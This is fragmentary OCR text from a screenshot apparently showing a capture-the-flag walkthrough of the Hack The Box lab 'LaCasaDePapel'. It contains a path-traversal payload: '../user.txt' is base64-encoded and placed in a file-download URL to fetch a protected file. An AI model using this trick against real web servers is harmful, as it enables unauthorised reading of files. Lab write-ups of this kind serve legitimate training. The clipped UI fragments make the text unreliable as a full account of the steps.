 192.168.1.15
10.10.14.14
10.10.10.131 - LaCasaDePapel
110,995 -
FastTcpSc
generate
pkcs12 w
La Cas
Settings
//lacasadepapel.htb/?path=SEASON-1
Import bookmarks...
Hacking Playground
PRIVATE AREA
01.avi
02.avi
03.avi
04.avi
.avi
1
https://lacasadepapel.htb/file/U0VBU09OLTEvMDEuYXZp
❯ echo -n "../user.txt" | base64 -w 0
Li4vdXNlci50eHQ=
2
❯
/ ~ / ✘ INT
New Tab
https://lacasadepapel.htb/file/Li4vdXNlci50
3
Import bookmarks...
Hacking Playground
Name:
user.txt
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
al3j0
Downloads
Name
Size
Type
Modifie
Plain text document
4
Cancel
Save